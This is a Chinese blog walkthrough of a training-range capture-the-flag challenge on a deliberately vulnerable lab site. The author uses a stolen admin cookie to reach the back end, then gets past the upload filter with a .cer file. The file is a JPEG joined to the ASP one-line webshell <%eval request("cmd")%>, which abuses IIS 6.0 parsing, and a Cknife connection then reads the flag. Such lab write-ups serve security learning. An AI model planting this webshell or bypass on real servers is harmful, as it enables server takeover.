# 封神台-第四章:进击!拿到Web最高权限!【配套课时:绕 过防护上传木马 实战演练】



 E08640104
 ● 于 2021-08-04 22:37:39 发布
 ● 484 
 ● 收藏 2

 分类专栏:
 渗透测试 文章标签:
 信息安全

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/E08640104/article/details/117935364

 版权

 参透测试 专栏收录该内容

 5 篇文章 0 订阅

 订阅专栏

题目

Tips:

1、通过修改Cookie登录后台(没用重打)2、上传SHELL!3、Flag在web根目录(flag.php)3.上传图片时建 议上传小文件,我建议用QQ表情

尤里通过XSS终于得到了管理员Cookie,在修改了cookie后尤里直接绕过了登录密码,看到了后台功能! 接下来要做的,就是找一个上传点,上传自己的shell了!

### 一:登录后台

打开测试地址如下

# 修改为管理员cookie后请直接访问管理页面 准备好了吗?

点击准备好了吗,配置burpsuite断点,直接替换上题中拿到的cookie为: ASPSESSIONIDSQATTCBS=JJLAMLACCEODAHFIAOCGBPLA;ADMINSESSIONIDCSTRCSDQ=LBMLMBCC

| Dashboard                                       | l Targe                | t Proxy                           | Intruder           | Repeater      | Sequencer    | Decoder      | Comparer              | Extender                                  | Project options               | User options              |                   |
|-------------------------------------------------|------------------------|-----------------------------------|--------------------|---------------|--------------|--------------|-----------------------|-------------------------------------------|-------------------------------|---------------------------|-------------------|
| Intercept                                       | HTTP his               | story We                          | bSockets hi        | story Opt     | ions         |              |                       |                                           |                               |                           |                   |
| Request to http://59.63.200.79:8005             |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
|                                                 |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
| Forward     Drop     Intercept is on     Action |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
| Raw Params Headers Hex                          |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
|                                                 |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
| Host: 59 63 2                                   | 0erault.a<br>200 79 80 | sp нттр/<br>)05                   | 1.1                |               |              |              |                       |                                           |                               |                           |                   |
| Upgrade-Inse                                    | ecure-Re               | quests: 1                         |                    |               |              |              |                       |                                           |                               |                           |                   |
| User-Agent:                                     | Mozilla/5              | .0 (Macint                        | osh; Intel N       | lac OS X 1    | 0_15_4) App  | leWebKit/5   | 37.36 (KHTN           | IL, like Gec                              | ko) Chrome/90.0               | .4430.212 Safar           | i/537.36          |
| Accept: text/                                   | html,app               | lication/xh                       | tml+xml,a          | pplication/x  | ml;q=0.9,ima | age/avif,im  | age/webp,im           | age/apng,*/                               | /*;q=0.8,applicati            | on/signed-excha           | ange;v=b3;q=0.{   |
| Accept-Enco                                     | //59.63.2<br>dina: azi | 200.79:800<br>n deflate           | 5/admin/Lo         | ogin.asp      |              |              |                       |                                           |                               |                           |                   |
| Accept-Lang                                     | uage: zh               | -CN,zh;q=                         | 0.9                |               |              |              |                       |                                           |                               |                           |                   |
| Cookie: ASP                                     | SESSIO                 | NIDSQAT                           | TCBS=JJL           | AMLACCE       | ODAHFIAO     | CGBPLA;A     | DMINSESS              | IONIDCST                                  | RCSDQ=LBMLM                   | BCCNPFINOAN               | NFGLPCFBC         |
|                                                 |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
|                                                 |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
|                                                 |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
| 进入到管理                                           | 里页面:                   | ,吼吼                               |                    |               |              |              |                       |                                           |                               |                           |                   |
|                                                 |                        |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
| $\leftarrow$ $\rightarrow$ C $\blacksquare$     | ▲ 不安全   5              | 9.63.200.79:8                     | 005/admin/defa     | ult.asp       |              |              |                       |                                           |                               | ☆ 📮                       | 🔾 🛊 🔘 (更新 🔅       |
| 🚺 应用 📸 百度                                       | 1 TesterH              | ome 🛅 技术                          | 📄 渗透测试 📔           | 🗎 金融          | 翻译 🔇 自动化测试   | 平台 🔇 0.0.0.0 | ):8000/hello/ 🗎 🕅     | 的物 🛅 生活                                   |                               |                           | !!! 阅读清单          |
| @管理后台                                           | 8                      |                                   |                    |               |              |              | 企业网站管理系               | 统                                         |                               |                           |                   |
| 回到首页 退出                                         | *                      |                                   |                    |               |              |              | 管理快捷方式                |                                           |                               |                           |                   |
|                                                 | ~                      | 快捷功能链接                            |                    | 管理员管          | 管理           |              |                       |                                           |                               |                           |                   |
| 系统管理                                            | *                      |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |
| 产品管理                                            | *                      |                                   |                    |               |              |              | 系统信息                  |                                           |                               |                           |                   |
| 询价管理                                            | 8                      | 用户名: admin IP: 120.231.239.52     |                    |               |              |              |                       |                                           |                               |                           |                   |
| 下载中心                                            | *                      | 身份过期: 30 分钟 现在时间: 2021年6月15日23:24 |                    |               |              |              |                       |                                           |                               |                           |                   |
| 新闻管理                                            | *                      | 上线次数: 549                         | 9                  |               |              |              | 上线时间: 2               | 018-3-30 18:27:39                         | l .                           |                           |                   |
| 留言管理                                            | *                      | 服务器域名: 5                          | 9.63.200.79 / 59.6 | 3.200.79:8005 |              |              | 脚本解释引擎                | VBScript/5.6.88                           | 332                           |                           |                   |
| 案例管理                                            | *                      | 服务器软件的名                           | 称: Microsoft-IIS   | /6.0          |              |              | 浏览器版本:<br>Chrome/90 ( | Mozilla/5.0 (Macir<br>).4430.212 Safari/5 | ntosh; Intel Mac OS X 10_15_4 | 4) AppleWebKit/537.36 (KH | HTML, like Gecko) |
| 人才管理                                            | ۲                      | FSO文本读写:                          | $\checkmark$       |               |              |              | 数据库使用:                | √                                         |                               |                           |                   |
| 友情链接                                            | 8                      | Jmail组件支持:                        | ×                  |               |              |              | CDONTS组件              | ·支持: ×                                    |                               |                           |                   |
| Web Information                                 | **                     |                                   |                    |               |              |              |                       |                                           |                               |                           |                   |

# 二、上传**shell**

企业网站管理系统

## 1、确定上传位置

翻了半天,找到添加产品位置可以上传文件

| 回到首页 退出          | « |    | Ī          |                    |
|------------------|---|----|------------|--------------------|
|                  | - |    | ī          | -<br>-             |
| 系统管理             | ۲ |    | l          |                    |
| 企业信息             | ۲ |    |            |                    |
| 产品管理             | ۲ |    |            |                    |
| 产品类别             |   |    |            |                    |
| 产品管理             |   |    |            |                    |
| 添加产品             |   |    |            |                    |
| 审核产品             |   | 茶文 | r 产品说明・    |                    |
|                  |   | ** | . пп юсил. |                    |
| 询价管理             | • |    |            |                    |
| 下载中心             | ۲ |    |            |                    |
| 新闻管理             | ۲ |    |            |                    |
| 留言管理             | ۲ |    |            |                    |
| 案例管理             | ۲ |    |            |                    |
| 人才管理             | ۲ |    |            |                    |
| 友情链接             | ۲ |    |            |                    |
| Web Information  | ~ |    | l          |                    |
| 企业网站管理系统         |   |    |            |                    |
| LTT.1034 E 75 30 |   |    | 产品图片:      | 选择文件 未选择任何文件    上传 |
|                  |   |    | 通过审核:      |                    |
|                  |   |    |            |                    |

2、确定木马格式

| 59.63.200.79:8005 显示                         |
|----------------------------------------------|
| 这种文件类型不允许上传!                                 |
| 只允许上传这几种文件类型:gif jpg bmp png swf doc rar cer |
| 确定                                           |
| https://blog.csdn.net/E0864010-              |

#### F12看到网站使用的是asp语言

| Lĸ   |       | Elem | ients Console | e S    | ources  | Network      | Performa | ance Me  | mory A     | Applicat | tion Li | ight |
|------|-------|------|---------------|--------|---------|--------------|----------|----------|------------|----------|---------|------|
| Sear | rch 💙 | ×    | • • 7         | Q      | V Prese | erve log   [ | Disable  | cache No | throttling | • 3      | ≩   ≜   | -    |
| Aa   | .* C  | ¢    | Filter        |        | (       | Hide data    | URLs     | Fetch/XH | IR JS C    | SS Im    | g Media | F    |
|      |       |      | 1000 ms       |        | 2000 ms | 300          | ) ms     | 4000 ms  | 50         | 00 ms    | 60      | 000  |
|      |       |      | Name          |        |         |              |          |          |            | State    | us      |      |
|      |       | ľ    | derault.asp   |        |         |              |          |          | 200        |          |         |      |
|      |       |      | LeftTree.asp  |        |         |              |          |          |            | 200      |         |      |
|      |       |      | default.asp?r | menu=1 | ор      |              |          |          |            | 200      |         |      |

| Reque                                       | st Respo                                              | nse                         |          |        |  |  |  |  |  |
|---------------------------------------------|-------------------------------------------------------|-----------------------------|----------|--------|--|--|--|--|--|
| Raw                                         | Headers                                               | Hex                         | HTML     | Render |  |  |  |  |  |
| HTTP/1.<br>Connect<br>Date: Mo<br>Server: I | 1 200 OK<br>ion: close<br>on. 09 Aug<br>Vicrosoft-l   | 2021 2<br>IS/6.0            | 22:15:41 | GMT    |  |  |  |  |  |
| X-Power<br>Content-<br>Content-<br>Cache-c  | ed-By: AS<br>Length: 53<br>Type: text<br>ontrol: priv | P.NE1<br>60<br>/html<br>ate |          |        |  |  |  |  |  |
|                                             |                                                       |                             |          |        |  |  |  |  |  |

可能存在IIS解析漏洞:IIS6.0 默认的可执行文件除了asp还包含这三种 \*.asa \*.cer \*.cdx

写入asp一句话木马, 文件名后缀改为asp

<%eval request("cmd")%>

上传文件提示确认要上传的文件

| ŧ i¥ | E  | 59.63.200 | .79:8005 | 显示   |      |      |    | 🛅 性能测试 | ├ 招聘                                    |
|------|----|-----------|----------|------|------|------|----|--------|-----------------------------------------|
|      | T. | 请先选择你要    | 要上传的文件!  |      |      |      |    |        |                                         |
|      |    |           |          |      |      |      | 确定 |        |                                         |
|      |    |           |          |      |      |      |    |        |                                         |
|      |    |           |          |      |      |      |    |        |                                         |
|      |    |           |          |      |      |      |    |        |                                         |
|      |    |           |          |      |      | 0    |    |        |                                         |
|      |    |           | ◇代码      | 📴 设计 | 🖉 文本 | 🕤 预览 |    |        | http <b>s//</b> blog.csdn.net/E08640104 |

看来不能上传空文件,找了张真实的jpg文件,将一句话木马写入到正常的图片中:

cat real.jpg 1.asp >test.cer

上传成功啦

|                 | ○ 代码 □ 设计 □ 文本 □ ⑤ 预览                                   | ф <b>—</b>                |  |
|-----------------|---------------------------------------------------------|---------------------------|--|
| 产品图片:           | UploadFiles/202181063232114.cer         文件上传成功!文件大小为:3K |                           |  |
| 已通过审核:          | ✓ 是(如果选中的话将直接发布)                                        |                           |  |
| 首页显示:           | ✓ 是(如果选中的话将在首页显示)                                       |                           |  |
| <b>古市新品留</b> 売・ | ☑ 旦 (加甲洪山的迁收左首五日子为新品展子)                                 | https://blog.csdn.net/E08 |  |

使用c刀进行连接

|                                 |                            | Cknife 1.0 Beta            |              |                     |
|---------------------------------|----------------------------|----------------------------|--------------|---------------------|
|                                 |                            | 表 59.63.200.79             |              |                     |
| url 🔺                           |                            |                            | ip           | time                |
| http://59.63.200.79:8005/Upload | dFiles/202181061541434.cer |                            | 59.63.200.79 | 2021-08-09 22:58:44 |
|                                 |                            |                            |              |                     |
|                                 |                            | 法加eball                    |              |                     |
|                                 |                            | がが)山 Shen                  |              |                     |
|                                 | 地址: http://59.63.200.7     | 9:8005/UploadFiles/2021810 | 0€ cmd       |                     |
|                                 |                            |                            |              |                     |
|                                 |                            |                            |              |                     |
|                                 |                            |                            |              |                     |
|                                 |                            |                            |              |                     |
|                                 | 配置:                        |                            |              |                     |
|                                 |                            |                            |              |                     |
|                                 |                            |                            |              |                     |
|                                 |                            |                            |              |                     |
|                                 | ASP(E                      | val) 🗘 UTF-8               | ◇ 添加         |                     |
|                                 |                            |                            |              |                     |
|                                 |                            |                            |              |                     |
|                                 |                            |                            |              |                     |

在C盘下找到flag文件,吼吼

|                                    | Cl                           | knife 1.0 Beta |                                            |                 |          |
|------------------------------------|------------------------------|----------------|--------------------------------------------|-----------------|----------|
|                                    | 列表 59.63.200.79              | 59.63.200.79   | 59.63.200.79                               |                 |          |
| C:\                                |                              |                |                                            |                 | 读取       |
| See C:                             | 文作<br>Decuments and Settings | +              | 时间                                         | 大小              | 属性       |
| <ul> <li>D:</li> <li>E:</li> </ul> | Inetpub                      |                | 2018-10-18 01:04:26                        | 0               | 16       |
| 🥯 D:                               | RECYCLER                     |                | 2021-04-14 23:35:40<br>2020-08-13 22:06:03 | 0               | 17<br>22 |
|                                    | System Volume Information    |                | 2018-10-17 15:39:58<br>2019-05-27 17:22:33 | 0               | 22<br>16 |
|                                    | WINDOWS                      |                | 2020-10-30 21:47:50<br>2018-10-17 15:36:19 | 0               | 16<br>16 |
|                                    | AUTOEXEC.BAT                 |                | 2018-10-17 15:35:45<br>2018-10-17 15:28:34 | 0               | 32<br>6  |
|                                    | bootfont.bin                 |                | 2007-03-07 20:00:00                        | 322730          | 39<br>32 |
|                                    | flag.txt                     |                | 2018-04-02 19:25:38                        | 23              | 32       |
|                                    | IO.SYS<br>MSDOS.SYS          |                | 2018-10-17 15:35:45<br>2018-10-17 15:35:45 | 0<br>0          | 39<br>39 |
|                                    | ntldr                        |                | 2007-03-07 20:00:00<br>2007-03-07 20:00:00 | 47772<br>306288 | 39<br>39 |
|                                    | pagefile.sys                 |                | 2020-08-13 22:07:15                        | 1610612736      | 38       |
| 完成                                 |                              |                |                                            |                 |          |

直接打开提示没有权限,邮件发现可以下载。。。结果打不开

| <ul> <li>☐ flag.txt</li> <li>■ 【课程讨论】安全测试入门.docx</li> <li>■ 安全基础 λ 门-writeup.docx</li> </ul> | 纯文本文稿                                                                                     | 今天下午11:31<br>2021年6月14日上午10:00 |
|----------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|--------------------------------|
| <ul> <li>■ 文生並 础入门 whiteup.docx</li> <li>■ 文件包含漏洞 wrtieup.docx</li> </ul>                    | 未能打开文稿"flag.txt"。文本编码 Unicode<br>(UTF-8) 不适用。<br>该文件可能已使用了不同的文本编码来存储,或者可能不<br>是文本文件。<br>好 | 021年7月16日下午2:41                |

## 琢磨了半天,原来flag在D盘

|              |                       |                     |       | 读取                              |
|--------------|-----------------------|---------------------|-------|---------------------------------|
| 🕯 C:         | 文件                    | 时间                  | 大小    | 属性                              |
| ω D.         | editor_tableprops.asp | 2013-04-07 18:15:00 | 10095 | 32                              |
| E.           | editor_tsfh.htm       | 2013-04-07 18:15:00 | 37020 | 32                              |
|              | editor_ubbhelp.asp    | 2013-04-07 18:15:00 | 5564  | 32                              |
| 🕨 퉬 I386     | Error.ASP             | 2013-04-07 18:15:00 | 3313  | 32                              |
| 🕨 뷀 PRINTERS | Feedback.asp          | 2019-04-10 15:58:08 | 9656  | 32                              |
| SUPPORT      | FeedbackMember.asp    | 2013-04-07 18:15:00 | 10372 | 32                              |
| See D.       | FeedbackSave.asp      | 2013-04-07 18:15:00 | 2282  | 32                              |
|              | EeedbackView.asp      | 2019-04-10 15:58:08 | 9259  | 32                              |
| ¥ 🙀 🗘 5      | FLAG!.txt             | 2018-03-30 19:26:00 | 24    | 32                              |
| UploadFiles  | Foot.asp              | 2013-04-07 18:15:00 | 1129  | 32                              |
| ► Ы 06       | GetPassword.asp       | 2013-04-07 18:15:00 | 9990  | 32                              |
| 🕨 퉬 admin    | Head.asp              | 2013-04-07 18:15:00 | 5041  | 32                              |
| Databases    | 🗮 Help.asp            | 2013-04-07 18:15:00 | 2025  | 32                              |
| h flach      | History.asp           | 2013-04-07 18:15:00 | 4576  | 32                              |
|              | home.asp              | 2013-04-07 18:15:00 | 359   | https://blog.cr3/2net/E08640104 |

zkz{G3t\_the\_admin!Sh3ll}



https://blog.csdn.net/E08640104